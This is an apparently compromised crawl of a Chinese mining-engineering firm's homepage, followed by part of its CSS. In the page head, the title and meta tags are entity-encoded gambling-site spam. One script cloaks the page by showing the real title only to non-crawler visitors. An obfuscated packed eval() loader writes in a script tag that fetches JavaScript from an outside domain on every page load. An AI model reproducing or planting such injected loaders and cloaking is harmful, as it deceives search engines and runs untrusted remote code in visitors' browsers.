

--- FILE ---
content_type: text/html
request_url: http://oyjeng.com/
body_size: 4268
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;"/>
<meta name="description" content="&#22909;&#21338;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;&#12304;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#23448;&#32593;&#12289;&#22909;&#21338;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#22909;&#21338;&#23448;&#26041;&#32593;&#31449;&#45;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="_北京东方燕京工程技术有限责任公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<link type="text/css" rel="stylesheet" href="templates/default/css/style.css" />
<link type="text/css" rel="stylesheet" href="templates/default/css/font.css" />
<link type="text/css" rel="stylesheet" href="templates/default/css/showcase.css" />
<script type="text/javascript" src="templates/default/js/jquery.js"></script>
<script type="text/javascript" src="templates/default/js/bplayer.js"></script>
<script type="text/javascript" src="templates/default/js/jquery.cycle.js"></script>
<script type="text/javascript">
	$(function(){
		$('#banner').cycle({ 
				fx:'scrollLeft',
				pager:'#btn'
		});
	})
</script>
<style type="text/css">
.jjleft{
	float:left;
	width:139px;
	height:109px;
	margin:0 15px 0 0;
}
.jjright{
	line-height:1.5em;
}
#banner
	{
		width:1255px;
		height:360px;
		overflow:hidden;
	}
.banner1
	{
		float:left;
		width:1255px;
	}	
.banner2
	{
		width:1255px;
		height:390px;
	}		
	#btn
	{
	display: inline;
	width: 180px;
	hegiht: 10px;
	float: right;
	position: absolute;
	z-index: 10;
	right:10px;
	top: 332px;
	overflow: visible;
	text-align: right;
	}
	#btn a
	{
		color:#bebebe;
		font:100 1px "Arial";
		background:#ddd;
		float:right;
		width:20px; height:8px;
		text-align:center;
		text-decoration:none;
		margin-left:5px;
	}
	#btn a.activeSlide
	{ 
		font-size:1px;
		width:20px; height:8px;
		BACKGROUND:#acbae5;
	}
	#btn a:hover
	{	
		font-size:1px;
		width:20px; height:8px;
		BACKGROUND:#acbae5;
	}
</style>
</head>
<body>
<div class="top">
	<div class="m-a" style="position:relative;">
        <div class="logo"><a href="http://www.oyjeng.com/"><img src="uploadfiles/1559179220.jpg" width="568" height="65" alt="_北京东方燕京工程技术有限责任公司" border="0" /></a></div>
        <div class="dianhua"><img src="templates/default/images/dianhua.jpg" width="20" height="20" border="0" style="margin-bottom:-5px;" />&nbsp;<strong>服务热线：010-83613400</strong></div>
    </div>
</div><!-------top END------->
<div class="nav">
	<div class="nav_top">
        <div class="top_con">
        	<ul>
            	<div class="aa"></div>
              <li>
                  <!--[if lte IE 6]><a href="http://www.oyjeng.com/"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="http://www.oyjeng.com/"  class="hover" >本站首页</a></dt>
                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_428
                                          " >关于我们</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_519
                                              ">企业简介</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_522
                                              ">总经理致辞</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_532
                                              ">知名专家</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_533
                                              ">资质荣誉</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_582
                                              ">发展历程</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_383
                                          " >服务领域</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_545
                                              ">工程咨询</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_434
                                              ">工程设计</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_544
                                              ">工程总承包</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_546
                                              ">生产运营管理</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_534
                                              ">自控系统集成</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_583
                                              ">新技术新工艺研发</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_441
                                              ">矿用机械设备研制</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_579
                                              ">技术和货物进出口</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_429
                                          " >工程业绩</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_580
                                              ">工程业绩</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_517
                                              ">咨询项目</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_537
                                              ">设计项目</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_538
                                              ">技术服务</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/products_539
                                              ">工艺研发</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/news_515
                                          " >新闻中心</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/news_528
                                              ">行业动态</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/news_516
                                              ">新闻动态</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_514
                                          " >企业文化</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_540
                                              ">核心理念</a></dd>
                                                    <dd><a href="
                                                                          http://www.oyjeng.com/news_542
                                              ">技术交流</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_541
                                              ">文化活动</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_430
                                          " >人才招聘</a></dt>
                      <!--如果有二级分类-->
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_518
                                              ">人才政策</a></dd>
                                                    <dd><a href="
                                                                      http://www.oyjeng.com/content_543
                                              ">人才招聘</a></dd>
                                                                  </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                            <li>
                  <!--[if lte IE 6]><a href="#nogo"><table><tr><td><![endif]-->
                  <dl>
                      <dt><a href="
                                                                      http://www.oyjeng.com/content_530
                                          " >联系我们</a></dt>
                                        </dl>	
                  <!--[if lte IE 6]></td></tr></table></a><![endif]-->
              </li>
                        </ul>
        </div><!-------top_con END-------->
    </div><!-------nav_top END-------->
</div><!-------nav END--------><div class="banner">
	<div class="banner_con">
        <div style="width:1255px; height:360px; position:relative; z-index:10;overflow:visible; margin:0 auto;">
            <div id="btn"></div>
            <div id="banner">
                              <div class="banner1">
                    <div class="banner2"><a href="#" target="_blank"><img src="uploadfiles/1418718790.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="#" target="_blank"><img src="uploadfiles/1418718796.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="#" target="_blank"><img src="uploadfiles/1418719551.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="http://www.gold-zhaoyuan.com/" target="_blank"><img src="uploadfiles/1423013885.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                              <div class="banner1">
                    <div class="banner2"><a href="http://www.dfyjks.com.cn/newscon_516_317.html" target="_blank"><img src="uploadfiles/1446796481.jpg" width="1255" height="360" alt="" /></a></div>
                 </div>   
                          </div>
        </div>
	</div>
</div>
<div class="clear"></div>
<div class="con">
    <div class="con-bg1">        <h3><p>企业简介</p><font><a href="http://www.oyjeng.com/content_519" target="_blank">MORE</a></font></h3>
        <div class="wenzi clear">
        	<div class="jjleft"><a href="http://www.oyjeng.com/content_519" target="_blank"><img src="uploadfiles/1419832683.jpg" width="139" height="109" border="0" /></a></div>
            <div class="jjright linkjj"><a href="http://www.oyjeng.com/content_519" target="_blank">北京东方燕京工程技术有限责任公司始建于1994年，由原地质矿产部地质矿山设计院改制而成，现为招金矿业股份有限公司控股子公司，具有住建部颁发的冶金行业（冶金矿山工程）专业甲级工程设计资质，为国家级高新技术企......</a></div>
      </div>
    </div><!-------con-bg1 END------->
    <div class="con-bg2">
        <h3><p></p><font><a href="                    http://www.oyjeng.com/products_" target="_blank">MORE</a></font></h3>
        
            <div class="box_left">
      <div class="img-scroll"> <!-- 图片展示开始 -->
        <div class="prev"><img src="templates/default/images/left.jpg" /></div>
        <div class="next"><img src="templates/default/images/right.jpg" /></div>
        <div class="nextpic_c">
          <div class="img-list">
            <ul>
                        </ul>
          </div><!-- img-list -->
        </div><!-- nextpic_c -->
      </div><!-- img-scroll -->  
      <!--此处调用不可换更位置--->
      <script src="templates/default/js/showcasecommon.js" type="text/javascript"></script>
    </div><!--box_left-->
        
    </div><!-------con-bg2 END------->
    <div class="con-bg3">        <h3><p>新闻中心</p><font><a href="http://www.oyjeng.com/news_515" target="_blank">MORE</a></font></h3>
        <div style="margin:10px 0 0 0;">
        <ul>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_528_346.html" target="_blank">&gt;&nbsp;从全球粗钢产量与消费量看铁矿石价格演变</a></td>
    <td align="right" style="color:#444444;">2024-01-25&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_528_347.html" target="_blank">&gt;&nbsp;绿色低碳发展让世界废钢资源成为“香饽饽”</a></td>
    <td align="right" style="color:#444444;">2024-01-25&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_528_348.html" target="_blank">&gt;&nbsp;世界与中国铁矿地质资源特点浅析</a></td>
    <td align="right" style="color:#444444;">2024-01-25&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_516_322.html" target="_blank">&gt;&nbsp;公司获得高新技术企业荣誉证书</a></td>
    <td align="right" style="color:#444444;">2016-03-02&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                    <li style="height:22px;"><table width="410" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="        http://www.oyjeng.com/newscon_516_321.html" target="_blank">&gt;&nbsp;勇挑重担、攻坚克难、互利共赢、共同发展</a></td>
    <td align="right" style="color:#444444;">2016-01-28&nbsp;&nbsp;</td>
  </tr>
</table>
</li>
                </ul>
        </div>
    </div><!-------con-bg3 END------->
</div><!-------con END------->
<div class="clear"></div>
<div class="footer">
	<div class="m-a">
        <div class="link">
            <div id="linkdiv" onmouseover="if(!anncount) {clearTimeout(annst);annst = 0}" onmouseout="if(!annst) annst = setTimeout('lnkannouncementScroll()', anndelay);">
                <div id="linkName" class="in_gray22">Copyright © 2014 北京东方燕京工程技术有限责任公司.版权所有.<a href="https://beian.miit.gov.cn/"><span style="color:#000000">京ICP备14060431号-2</span></a></div>
                <!--<div id="linkdata" class="in_linkgray18">
                                    <a href="http://www.sino-web.net/" target="_blank" title="尚品中国">尚品中国</a>&nbsp;&nbsp;
                                    <a href="http://www.baidu.com" target="_blank" title="百度">百度</a>&nbsp;&nbsp;
                                    <a href="http://www.spnet.cn" target="_blank" title="虚拟主机">虚拟主机</a>&nbsp;&nbsp;
                                </div>-->
            </div>
        <script type="text/javascript" src="templates/default/js/scroll.js"></script>
        </div>
        <div class="f-con"><p><a href="http://www.sino-web.net/" target="_blank">SP Design</a></p></div>
    </div>
</div><!-------footer END-------></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://oyjeng.com/templates/default/css/style.css
body_size: 3337
content:
*{margin:0;padding:0}
body{font-size:12px;color:#000;}
ul li{ list-style-type:none;}
img{ border:none;}
a{ text-decoration:none; color:#000;-webkit-text-size-adjust: none;}
.clear{clear:both;}
font{font-family:Arial, Helvetica, sans-serif;font-size:12px;color:#0d4081;}
div,h1,h2,h3,p{
	margin:0px;
	padding:0px;
	overflow:hidden;
}
.m-a{width:1255px;margin:0 auto;clear:both;}
.top{height:89px;background:url(../images/top-bg.jpg) repeat-x;overflow:hidden;}
.top .logo{width:568px;height:65px;margin:16px 0 0 0;float:left;display:inline;}
.top .dianhua{position:absolute; right:0px; top:45px; z-index:1; width:300px; height:20px; font-family:"΢���ź�"; font-size:18px; line-height:20px; color:#d2a23e;}

.nav{background:url(../images/nav-bg.jpg) repeat-x;width:100%;height:29px; z-index:10000;}
.nav .nav_top{width:1255px;margin:0 auto;overflow:hidden;}
/***������ʽ�������б�***/
.aa{float:left;z-index:11;width:2px;height:29px;background:url(../images/nav-line.jpg) no-repeat top right;}
.nav .nav_top .top_con ul li{float:left;z-index:11;width:156.5px;height:29px;background:url(../images/nav-line.jpg) no-repeat top right;}
.nav .nav_top .top_con ul li dl{z-index:11;position:absolute;}
.nav .nav_top .top_con ul li dl dt a{ color:#000;font-size:14px;display:block;width:156.5px;height:29px;line-height:29px;}
.nav .nav_top .top_con ul li dl dt a:hover{background:url(../images/nav-hover.jpg) repeat-x left top;color:#fff;}
.nav .nav_top .top_con ul li dl dt a.hover{background:url(../images/nav-hover.jpg) repeat-x left top;color:#fff;}
/* ���ò˵���*/
.nav .nav_top .top_con li dl { width:48px;/*ie6*/}
.nav .nav_top .top_con li dd a{ display:block;}
/* ���ò˵����dt */
.nav .nav_top .top_con li dt { margin:0; padding: 0; text-align:center;}
/*����ÿ�������ı���ͼƬ*/
.nav .nav_top .top_con li dt a ,.nav .nav_top .top_con li dt a:visited {display:block; text-decoration:none;width:148px;height:29px;}
/* ���ò˵����dd */
.nav .nav_top .top_con li dd { color: #333; height:28px;z-index:111;width:156.5px;line-height:29px;text-align:center;float:left;
	                           border-top:none;background:rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;filter:Alpha(opacity=60); background:#000000;
							  }
.nav .nav_top .top_con li dd.last{border-bottom:none;}
.nav .nav_top .top_con li dd a, .nav .nav_top .top_con li dd a:visited {display:block; color:#fff; z-index:111;}
.nav .nav_top .top_con li dd.pd_other a, .nav .nav_top .top_con li dd.pd_other a:visited {padding:4px 5px 4px 20px;}
/*�ر��Ӳ˵�*/
.nav .nav_top .top_con li dd { display:none;}
/* ���������Ӧ */
.nav .nav_top .top_con li:hover dd , .nav .nav_top .top_con li a:hover dd { display:block;}
.nav .nav_top .top_con li:hover, .nav .nav_top .top_con li a:hover { border:0;}/*ie6*/
.nav .nav_top .top_con li dd a:hover {color:#fff;z-index:111;float:left;text-align:center;width:148px;height:29px;display:block;}
/*���ie6������*/	
.nav .nav_top .top_con table { border-collapse:collapse; padding:0; margin:-1px; font-size:1em;}
.banner{width:100%;height:auto;overflow:hidden;background:url(../images/banner-bg.jpg) repeat-x top left;height:385px;}
/*.topvebanner{margin:0 auto;width:1255px;height:390px;overflow: hidden;}
#myjQuery {overflow: hidden; width: 1255px; position: relative; height: 390px;}
#myjQueryContent { Overflow: hidden; Width: 1255; Height: 390px;}
#myjQueryContent DIV {Position: absolute; Height: 390px;}
#myjQueryContent .smask {Z-INDEX: -1;}
#myjQueryContent IMG {Width: 1255; Height: 390px;border:0;}
����banner����λ��
#myjQueryNav {Display: block; Overflow: hidden; Height: 12px; position:absolute; top:270px; right:10px; z-index:1;}
#myjQueryNav LI {Display: block; Float: left; Width: 20px; Cursor: pointer;Height: 8px; Text-Align: center; margin-left:5px;background:#ddd; overflow:hidden;}
#myjQueryNav A { Display: block; Z-Index: 1; Margin: 0px auto; Text-Transform: uppercase; Width: 20px; Color: #ffffff; Position: relative; Height: 8px; z-index:1;overflow:hidden;}
#myjQueryNav .current { BACKGROUND:#acbae5; width:20px; height:8px;overflow:hidden;}*/

.con{margin:20px auto 0;width:1255px;}
.con .con-bg1{width:380px;float:left;overflow:hidden;}
.con .con-bg1 h3{height:30px;line-height:30px;border-bottom:1px solid #ddd;overflow:hidden;width:380px;}
.con .con-bg1 H3 p{font-size:14px;color:#444;width:250px;padding-left:10px;float:left;}
.con .con-bg1 h3 a{color:#999;font-size:10px;font-weight:normal;width:40px;float:right;}
.con .con-bg1 .wenzi{line-height:1.6em;padding-top:10px;color:#444; margin-left:8px;}
.con .con-bg2{width:440px;height:150px;float:left;margin-left:15px;}
.con .con-bg2 h3{height:30px;line-height:30px;border-bottom:1px solid #ddd;overflow:hidden;width:440px;}
.con .con-bg2 H3 p{font-size:14px;color:#444;width:350px;padding-left:15px;float:left;}
.con .con-bg2 h3 a{color:#999;font-size:10px;font-weight:normal;width:40px;float:right;}

.con .con-bg3{width:410px;height:150px;float:right;}
.con .con-bg3 h3{height:30px;line-height:30px;border-bottom:1px solid #ddd;overflow:hidden;width:410px;}
.con .con-bg3 H3 p{font-size:14px;color:#444;padding-left:15px;float:left;}
.con .con-bg3 h3 a{color:#999;font-size:10px;font-weight:normal;width:40px;float:right;}
.con .con-bg3 ul{width:410px;overflow:hidden;}
.con .con-bg3 ul li{float:left;line-height:22px;width:410px;display:inline;overflow:hidden;}
.con .con-bg3 ul li a{color:#444444;}
<!--.con .con-bg3 ul li em{display:block;font-style:normal;color:#999;width:200px;}-->

.footer{width:1255px;margin:10px auto 0;border-top:1px solid #ddd; height:53px;overflow:hidden;}
.footer .f-con{float:right;}
.footer .f-con p{color:#888888;margin:20px 0 0 0;}
.footer .f-con p a{color:#888888;}
.footer .link{float:left;}
.footer .f-con2{text-align:center;}
.footer .f-con2 p{color:#888888;margin:20px 0 0 0;}
.footer .f-con2 p a{color:#888888;}
.link{width:600px;color:#fff;padding:15px 0 0 0;overflow:hidden;}
.link a{color:#666;}
#linkdiv{width:100%;}
#linkName{color:#888888;width:770px;text-align:left;float:left;height:20px;margin-top:3px;}
#linkdata{width:380px;float:left;height:20px;line-height:20px;overflow:hidden;}

/*��ҳ*/
#z_main{
	width:989px;
	margin:0 auto;
	text-align:left;
	margin-top:10px;
	margin-bottom:15px;
}
#zmainimg {
	clear:both;
	width:989px;
	height:186px;
	padding-top:10px;
	margin:0 auto;
}
#sideBar{
	width:175px;
	float:left;
}
.sidebar{
	width:99%;
	background-color:#f3f3f3;
	border:#999 solid 1px;
}
#container {
	width:813px;
	float:left;
}
#apDiv28 {
	width:813px;
	height:35px;
	position:relative;
}
#apDiv29 {
	position:absolute;
	left:18px;
	top:10px;
	width:489px;
	height:23px;
	z-index:1;
}
.content_line{
	width:799px;
	height:4px;
	background-image: url(../images/content_line.jpg);
	margin-left:14px;
}
#apDiv30 {
	position:absolute;
	right:0px;
	top:11px;
	width:483px;
	height:20px;
	z-index:1;
	text-align:right;
}
#content{
	width:775px;
	line-height:1.8em;
	margin-left:30px;
	margin-top:15px;
}
#leftsideBar{
	width:160px;
	height:auto;
	background-color:#FFF;
	border:#CCC solid 1px;
	margin-left:7px;
	margin-bottom:15px;
	margin-top:5px;
}
.leftmenuul{
	margin-left:10px;
}
.leftmenuli{
	width:154px;
	height:26px;
	background-image:url(../images/left_line.jpg);
	background-repeat:no-repeat;
	background-position:bottom;
	line-height:20px;
	margin-bottom:10px;
	margin-top:10px;
}
.leftmenu3div{
	margin-left:20px;
}
.leftmenu3div div{
	height:25px;
}
#z_main{
	width:989px;
	margin:0 auto;
	text-align:left;
	margin-top:10px;
	margin-bottom:15px;
}
#apDiv21 {
	width:100%;
	height:26px;
	margin-left:12px;
	margin-top:10px;
}
#apDiv27 {
	width:100%;
	height:14px;
}
#news_content{
	width:783px;
	margin-left:30px;
	margin-top:10px;
}
.news_list{
	width:773px;
	height:32px;
	position:relative;
	border-bottom:#CCC dotted 1px;
}
.news_list_data {
	position:absolute;
	left:8px;
	top:7px;
	width:629px;
	height:19px;
	z-index:1;
	line-height:19px;
}
.news_list_date {
	position:absolute;
	left:655px;
	top:7px;
	width:114px;
	height:24px;
	z-index:1;
	text-align:right;
	line-height:19px;
}
.page{
	width:773px;
	height:52px;
	text-align:center;
	line-height:52px;
	clear:both;
}
#n_title{
	width:775px;
	line-height:1.8em;
	margin-left:30px;
	margin-top:15px;
	text-align:center;
	clear:both;
}
#left_news{
	width:173px;
	border:#ccc solid 1px;
	height:auto;
}
#left_newstitle{
	width:154px;
	height:31px;
	background-image:url(../images/left_line.jpg);
	background-repeat:no-repeat;
	background-position:bottom;
	margin-left:15px;
	line-height:31px;
}
.leftbarul{
	margin-left:15px;
}
.leftbarli{
	width:170px;
	height:28px;
	line-height:28px;
}
#pro_content{
	width:789px;
	margin-left:20px;
	margin-top:10px;
}
.pro_list{
	width:795px;
	height:172px;
	clear:both;
	margin-bottom:10px;
}
.prodcon_tmbimg{ 
max-width: 190px; 
max-height: 168px; 
width:expression(this.width > 190 ? "168px" : this.width); 
height:expression(this.height > 190 ? "168px" : this.height); 
overflow:hidden; 
}
.products_img {
	position:absolute;
	left:1px;
	top:9px;
	width:163px;
	height:146px;
	z-index:1;
	text-align:center;
}
.products_title {
	position:absolute;
	left:19px;
	top:15px;
	width:594px;
	height:21px;
	z-index:1;
}
.products_content {
	position:absolute;
	left:19px;
	top:44px;
	width:591px;
	height:81px;
	z-index:1;
	line-height:2em;
}
.readmore {
	position:absolute;
	left:18px;
	top:132px;
	width:221px;
	height:21px;
	z-index:1;
}
.pro_leftdiv{
	width:165px;
	height:165px;
	float:left;
	position:relative;
}
.pro_rightdiv{
	width:627px;
	height:170px;
	position:relative;
	float:left;
	border-bottom:#CCC solid 1px;
	
}
#apDiv31 {
	width:783px;
	height:192px;
	position:relative;
	margin-left:30px;
	border-bottom:#CCC dotted 1px;
	margin-top:14px;
	overflow:visible;
	clear:both;
}
#apDiv32 {
	position:absolute;
	left:0px;
	top:6px;
	width:193px;
	height:172px;
	z-index:3;
	overflow:visible;
	text-align:center;
}
#apDiv33 {
	position:absolute;
	left:213px;
	top:11px;
	width:547px;
	height:21px;
	z-index:1;
}
#apDiv34 {
	position:absolute;
	left:213px;
	top:42px;
	width:545px;
	height:126px;
	z-index:1;
	line-height:1.8em;
	overflow:auto;
}
.zoomPad {
	z-index: 99; position: relative; float: left; cursor: crosshair;overflow:visible;
}

.zoomPup {
	Z-INDEX: 101; BORDER-BOTTOM: #ccc 1px solid; POSITION: absolute; FILTER: alpha(opacity = 60); BORDER-LEFT: #ccc 1px solid; BACKGROUND-COLOR: #fff; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; CURSOR: crosshair; BORDER-RIGHT: #ccc 1px solid; -moz-opacity: 0.6; opacity: 0.6;
}
.zoomWrapperImage {
	Z-INDEX: 110; POSITION: relative; DISPLAY: block; OVERFLOW: hidden;
}

.pro_content{
	width:765px;
	margin-left:45px;
	line-height:1.8em;
	margin-top:20px;
}
#comment{
	width:765px;
	margin-left:45px;
	margin-top:20px;
	clear:both;
}
#com_regard{
	height:30px;
	line-height:30px;
	margin-bottom:10px;
}
.com_client{
	height:20px;
	line-height:20px;
	
}
.com_list{
	height:60px;
	border-bottom:#CCC solid 1px;
	margin-bottom:10px;
}
.com_content{
	line-height:1.8em;
	margin-top:6px;
}
.com_page{
	height:30px;
	text-align:center;
	margin-top:15px;
}
.con_text{
	width:756px;
	height:78px;
}
.downlist{
	width:695px;
	height:152px;
	position:relative;
	background-image:url(../images/down-bg.jpg);
	background-repeat:no-repeat;
	background-position:bottom center;
	margin-left:28px;
	margin-bottom:18px;
}
.downlist_title {
	position:absolute;
	left:25px;
	top:2px;
	width:634px;
	height:24px;
	z-index:1;
}
.downlist_content {
	position:absolute;
	left:25px;
	top:35px;
	width:634px;
	height:44px;
	z-index:1;
	overflow:auto;
}
.downlist_date {
	position:absolute;
	left:25px;
	top:89px;
	width:279px;
	height:19px;
	z-index:1;
}
.downlist_buttom {
	position:absolute;
	left:558px;
	top:101px;
	width:103px;
	height:28px;
	z-index:1;
}
#friendLink{
	clear:both;
	text-align:left;
	width:1270px;
	background-color:#fbfbfb;
